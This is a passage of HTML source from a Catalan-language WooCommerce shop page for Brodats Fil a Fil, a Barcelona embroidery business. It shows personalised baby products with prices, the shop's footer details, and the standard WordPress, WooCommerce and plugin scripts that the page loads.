		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://www.brodatsfilafil.com/producte/pitet-goma/" data-quantity="1" class="button product_type_variable add_to_cart_button qbutton add-to-cart-button" data-product_id="375" data-product_sku="" aria-label="Selecciona opcions per a &ldquo;Pitet amb goma&rdquo;" rel="nofollow">Selecciona opcions</a></span></span>
    </div>
    <div class="product-categories"><a href="https://www.brodatsfilafil.com/shop/baby-shop/" rel="tag">Baby Shop</a></div>    <a itemprop="url" href="https://www.brodatsfilafil.com/producte/pitet-goma/" class="product-category product-info">
        <h6 itemprop="name">Pitet amb goma</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
    </a>

    
</li>		
					
			
	<li class="qode-product-with-gallery product type-product post-356 status-publish instock product_cat-baby-shop has-post-thumbnail shipping-taxable purchasable product-type-variable">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.brodatsfilafil.com/producte/pitet-impermeable-ris/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Pitets-blaus-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Pitets-blaus-300x300.jpg 300w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Pitets-blaus-150x150.jpg 150w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Pitets-blaus-570x570.jpg 570w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Pitets-blaus-500x500.jpg 500w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/Pitets-blaus-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://www.brodatsfilafil.com/producte/pitet-impermeable-ris/" data-quantity="1" class="button product_type_variable add_to_cart_button qbutton add-to-cart-button" data-product_id="356" data-product_sku="" aria-label="Selecciona opcions per a &ldquo;Pitet impermeable de ris&rdquo;" rel="nofollow">Selecciona opcions</a></span></span>
    </div>
    <div class="product-categories"><a href="https://www.brodatsfilafil.com/shop/baby-shop/" rel="tag">Baby Shop</a></div>    <a itemprop="url" href="https://www.brodatsfilafil.com/producte/pitet-impermeable-ris/" class="product-category product-info">
        <h6 itemprop="name">Pitet impermeable de ris</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>15,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
    </a>

    
</li>		
					
			
	<li class="qode-product-with-gallery product type-product post-505 status-publish last instock product_cat-baby-shop has-post-thumbnail shipping-taxable purchasable product-type-variable">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://www.brodatsfilafil.com/producte/doudou/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/doudou-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/doudou-300x300.jpg 300w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/doudou-150x150.jpg 150w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/doudou-570x570.jpg 570w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/doudou-500x500.jpg 500w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/doudou-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://www.brodatsfilafil.com/producte/doudou/" data-quantity="1" class="button product_type_variable add_to_cart_button qbutton add-to-cart-button" data-product_id="505" data-product_sku="" aria-label="Selecciona opcions per a &ldquo;Doudou&rdquo;" rel="nofollow">Selecciona opcions</a></span></span>
    </div>
    <div class="product-categories"><a href="https://www.brodatsfilafil.com/shop/baby-shop/" rel="tag">Baby Shop</a></div>    <a itemprop="url" href="https://www.brodatsfilafil.com/producte/doudou/" class="product-category product-info">
        <h6 itemprop="name">Doudou</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
    </a>

    
</li>		
				
		</ul>
		
		</div>
	
	</div>

        </div>
            </div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="media_image-3" class="widget widget_media_image"><img width="180" height="114" src="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/logo-blanc-300x190.png" class="image wp-image-326  attachment-180x114 size-180x114" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.brodatsfilafil.com/wp-content/uploads/2020/10/logo-blanc-300x190.png 300w, https://www.brodatsfilafil.com/wp-content/uploads/2020/10/logo-blanc.png 361w" sizes="(max-width: 180px) 100vw, 180px" /></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
	<strong>Horari:</strong> <br>
	Dilluns a Dijous de 10:30h a 18h<br>Divendres de 10:30h a 15h	
</p>
<p>
	AGOST TANCAT PER VACANCES
</p>
<p>
	<i class="fa fa-whatsapp"></i> <span style="margin-left:5px">686 38 39 88</span>
<br>
	<i class="fa fa-envelope"></i> <span style="margin-left:5px">brodatsfilafil@gmail.com</span>
</p>
<p>
	<i class="fa fa-map-marker-alt"></i> c. Fontcoberta 28, 08034 Barcelona
</p></div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">		<div id="sbi_mod_error" >
			<span>This error message is only visible to WordPress admins</span><br />
			<p><strong>Error: No feed found.</strong>
			<p>Please go to the Instagram Feed settings page to create a feed.</p>
		</div>
		</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-4" class="widget_text widget widget_custom_html"><h5>Informació interés</h5><div class="textwidget custom-html-widget"><a href="#">Preguntes freqüents</a><br>
<a href="https://www.brodatsfilafil.com/envios-y-entrega/">Producció i enviaments</a><br>
<a href="https://www.brodatsfilafil.com/devoluciones/">Devolucions</a><br>
<a href="#">Com comprar</a><br>
<a href="https://www.brodatsfilafil.com/condiciones-de-venta/">Condiciones de uso</a><br>
<a href="https://www.brodatsfilafil.com/politica-de-cookies/">Política de cookies</a><br></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                                    <div style="background-color: #eeeeee;height: 1px" class="footer_bottom_border in_grid"></div>
                								<div class="container">
					<div class="container_inner">
										<div class="three_columns footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p>© Copyright Brodats Fil a Fil</p>
</div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
								<img width="108" height="21" src="https://www.brodatsfilafil.com/wp-content/uploads/2018/03/footer-bottom-1-e1603311741599.jpg" class="image wp-image-122  attachment-full size-full" alt="m" loading="lazy" style="max-width: 100%; height: auto;" />							</div>
						</div>
					</div>
					<div class="column3 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><a href="https://www.brodatsfilafil.com/aviso-legal/">AVÍS LEGAL</a> | <a href="https://www.brodatsfilafil.com/politica-de-privacidad/">POLÍTICA PRIVACITAT</a></p>
</div>
									</div>
						</div>
					</div>
				</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.brodatsfilafil.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.brodatsfilafil.com/wp-admin/admin-ajax.php";
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.brodatsfilafil.com\/producte\/manta-per-la-cuna\/#product","name":"Manta per la cuna","url":"https:\/\/www.brodatsfilafil.com\/producte\/manta-per-la-cuna\/","description":"Manta molt suau per la cuna, de 120cm x 140cm.\r\n\r\nLes mantes tenen a conjunt el Doudou tamb\u00e9 molt suau, s\u00f3n tot un \u00e8xit.\r\n\r\nEl brodat est\u00e0 incl\u00f2s en el preu i es broda amb el color a t\u00f3 m\u00e9s pujat.\r\n\r\nInstruccions: Selecciona el color, escull el tipus de lletra i indica el nom que hi vols brodar.","image":"https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/2020\/10\/Mantas.jpg","sku":474,"offers":[{"@type":"Offer","price":"28.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"28.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.brodatsfilafil.com\/producte\/manta-per-la-cuna\/","seller":{"@type":"Organization","name":"Brodats Fil a Fil","url":"https:\/\/www.brodatsfilafil.com"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"34686383988","mobile_only":false,"button_delay":2,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola, en que et podem ajudar.","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Aquest producte no està disponible. Trieu una altra combinació.</p>
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.brodatsfilafil.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.js?ver=32.0.3' id='ppom-tooltip-lib-js'></script>
<script type='text/javascript' id='PPOM-sm-popup-js-extra'>
/* <![CDATA[ */
var ppom_tooltip_vars = {"ppom_tooltip_position":"top","ppom_tooltip_trigger":"","ppom_tooltip_interactive":"","ppom_tooltip_animation":"fade","ppom_tooltip_maxwidth":"500","ppom_tooltip_borderclr":"","ppom_tooltip_bgclr":"","ppom_tooltip_txtclr":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce-product-addon/js/ppom-simple-popup.js?ver=1.0' id='PPOM-sm-popup-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='ppom-inputs-js-extra'>
/* <![CDATA[ */
var ppom_input_vars = {"ppom_inputs":[{"type":"text","title":"Nom a brodar","data_name":"nom_a_brodar","description":"","placeholder":"Escriu aqu\u00ed el nom que vols brodar","error_message":"","maxlength":"","minlength":"","default_value":"","price":"","class":"","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","required":"on","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"nom_a_brodar","operators":"is","element_values":""}]},"ppom_id":"4","field_type":"text"},{"type":"select","title":"Escull el tipo de lletra","data_name":"escull_el_tipo_de_lletra","description":"","error_message":"","options":[{"option":"Lletra 1","price":"","weight":"","stock":"","id":"lletra_1"},{"option":"Lletra 2","price":"","weight":"","stock":"","id":"lletra_2"},{"option":"Lletra 3","price":"","weight":"","stock":"","id":"lletra_3"},{"option":"Lletra 4","price":"","weight":"","stock":"","id":"lletra_4"},{"option":"Lletra 5","price":"","weight":"","stock":"","id":"lletra_5"},{"option":"Lletra 6","price":"","weight":"","stock":"","id":"lletra_6"}],"selected":"","first_option":"Selecciona una lletra","class":"","width":"12","visibility":"everyone","visibility_role":"","required":"on","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"nom_a_brodar","operators":"is","element_values":""}]},"ppom_id":"4","field_type":"select"},{"type":"text","title":"Color brodat sobre blanc","data_name":"color_brodat_sobre_blanc","description":"","placeholder":"","error_message":"","maxlength":"","minlength":"","default_value":"","price":"","class":"","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"nom_a_brodar","operators":"is","element_values":""}]},"ppom_id":"4","field_type":"text"}],"field_meta":[{"type":"text","title":"Nom a brodar","data_name":"nom_a_brodar","description":"","placeholder":"Escriu aqu\u00ed el nom que vols brodar","error_message":"","maxlength":"","minlength":"","default_value":"","price":"","class":"","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","required":"on","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"nom_a_brodar","operators":"is","element_values":""}]},"ppom_id":"4","field_type":"text"},{"type":"select","title":"Escull el tipo de lletra","data_name":"escull_el_tipo_de_lletra","description":"","error_message":"","options":[{"option":"Lletra 1","price":"","weight":"","stock":"","id":"lletra_1"},{"option":"Lletra 2","price":"","weight":"","stock":"","id":"lletra_2"},{"option":"Lletra 3","price":"","weight":"","stock":"","id":"lletra_3"},{"option":"Lletra 4","price":"","weight":"","stock":"","id":"lletra_4"},{"option":"Lletra 5","price":"","weight":"","stock":"","id":"lletra_5"},{"option":"Lletra 6","price":"","weight":"","stock":"","id":"lletra_6"}],"selected":"","first_option":"Selecciona una lletra","class":"","width":"12","visibility":"everyone","visibility_role":"","required":"on","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"nom_a_brodar","operators":"is","element_values":""}]},"ppom_id":"4","field_type":"select"},{"type":"text","title":"Color brodat sobre blanc","data_name":"color_brodat_sobre_blanc","description":"","placeholder":"","error_message":"","maxlength":"","minlength":"","default_value":"","price":"","class":"","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"nom_a_brodar","operators":"is","element_values":""}]},"ppom_id":"4","field_type":"text"}],"wc_no_decimal":"2","wc_product_price":"28","wc_product_regular_price":"","product_title":"Manta per la cuna","show_price_per_unit":"","show_option_price":"hide","product_id":"474","ppom_validate_nonce":"8b4be147ef","wc_thousand_sep":".","wc_currency_pos":"right","wc_decimal_sep":",","total_discount_label":"Total Discount","price_matrix_heading":"","product_base_label":"Product Price","option_total_label":"Option Total","fixed_fee_heading":"Fixed Fee","total_without_fixed_label":"Total","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":null,"validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/www.brodatsfilafil.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.brodatsfilafil.com\/wp-content\/plugins\/woocommerce-product-addon"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce-product-addon/js/ppom.inputs.js?ver=32.0.3' id='ppom-inputs-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='ppom-price-js-extra'>
/* <![CDATA[ */
var ppom_input_vars = {"ppom_inputs":[{"type":"text","title":"Nom a brodar","data_name":"nom_a_brodar","description":"","placeholder":"Escriu aqu\u00ed el nom que vols brodar","error_message":"","maxlength":"","minlength":"","default_value":"","price":"","class":"","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","required":"on","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"nom_a_brodar","operators":"is","element_values":""}]},"ppom_id":"4","field_type":"text"},{"type":"select","title":"Escull el tipo de lletra","data_name":"escull_el_tipo_de_lletra","description":"","error_message":"","options":[{"option":"Lletra 1","price":"","weight":"","stock":"","id":"lletra_1"},{"option":"Lletra 2","price":"","weight":"","stock":"","id":"lletra_2"},{"option":"Lletra 3","price":"","weight":"","stock":"","id":"lletra_3"},{"option":"Lletra 4","price":"","weight":"","stock":"","id":"lletra_4"},{"option":"Lletra 5","price":"","weight":"","stock":"","id":"lletra_5"},{"option":"Lletra 6","price":"","weight":"","stock":"","id":"lletra_6"}],"selected":"","first_option":"Selecciona una lletra","class":"","width":"12","visibility":"everyone","visibility_role":"","required":"on","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"nom_a_brodar","operators":"is","element_values":""}]},"ppom_id":"4","field_type":"select"},{"type":"text","title":"Color brodat sobre blanc","data_name":"color_brodat_sobre_blanc","description":"","placeholder":"","error_message":"","maxlength":"","minlength":"","default_value":"","price":"","class":"","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"nom_a_brodar","operators":"is","element_values":""}]},"ppom_id":"4","field_type":"text"}],"field_meta":[{"type":"text","title":"Nom a brodar","data_name":"nom_a_brodar","description":"","placeholder":"Escriu aqu\u00ed el nom que vols brodar","error_message":"","maxlength":"","minlength":"","default_value":"","price":"","class":"","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","required":"on","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"nom_a_brodar","operators":"is","element_values":""}]},"ppom_id":"4","field_type":"text"},{"type":"select","title":"Escull el tipo de lletra","data_name":"escull_el_tipo_de_lletra","description":"","error_message":"","options":[{"option":"Lletra 1","price":"","weight":"","stock":"","id":"lletra_1"},{"option":"Lletra 2","price":"","weight":"","stock":"","id":"lletra_2"},{"option":"Lletra 3","price":"","weight":"","stock":"","id":"lletra_3"},{"option":"Lletra 4","price":"","weight":"","stock":"","id":"lletra_4"},{"option":"Lletra 5","price":"","weight":"","stock":"","id":"lletra_5"},{"option":"Lletra 6","price":"","weight":"","stock":"","id":"lletra_6"}],"selected":"","first_option":"Selecciona una lletra","class":"","width":"12","visibility":"everyone","visibility_role":"","required":"on","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"nom_a_brodar","operators":"is","element_values":""}]},"ppom_id":"4","field_type":"select"},{"type":"text","title":"Color brodat sobre blanc","data_name":"color_brodat_sobre_blanc","description":"","placeholder":"","error_message":"","maxlength":"","minlength":"","default_value":"","price":"","class":"","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"nom_a_brodar","operators":"is","element_values":""}]},"ppom_id":"4","field_type":"text"}],"wc_no_decimal":"2","wc_product_price":"28","wc_product_regular_price":"","product_title":"Manta per la cuna","show_price_per_unit":"","show_option_price":"hide","product_id":"474","ppom_validate_nonce":"8b4be147ef","wc_thousand_sep":".","wc_currency_pos":"right","wc_decimal_sep":",","total_discount_label":"Total Discount","price_matrix_heading":"","product_base_label":"Product Price","option_total_label":"Option Total","fixed_fee_heading":"Fixed Fee","total_without_fixed_label":"Total","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":null,"validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/www.brodatsfilafil.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.brodatsfilafil.com\/wp-content\/plugins\/woocommerce-product-addon"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce-product-addon/js/price/ppom-price.js?ver=32.0.3' id='ppom-price-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleccioneu una valoraci\u00f3","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.9.5' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab9d39fb8d6ae946ec609eac78e810a3","fragment_name":"wc_fragments_ab9d39fb8d6ae946ec609eac78e810a3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfqC0oaAAAAABMXdMwtIpESWS3kZavd-ZIHZh7_&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfqC0oaAAAAABMXdMwtIpESWS3kZavd-ZIHZh7_","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.brodatsfilafil.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.brodatsfilafil.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.brodatsfilafil.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.brodatsfilafil.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.brodatsfilafil.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.brodatsfilafil.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-01 09:41:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"Notifications":["Notificacions"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No s'ha trobat cap resultat.","oneResult":"S'ha trobat un resultat. Utilitzeu les tecles \u00abamunt\u00bb i \u00abavall\u00bb per navegar.","manyResults":"S'han trobat %d resultats. Utilitzeu les tecles de fletxa per navegar.","itemSelected":"S'ha seleccionat l'element."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.12.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.12.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.12.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.12.1' id='jquery-ui-spinner-js'></script>
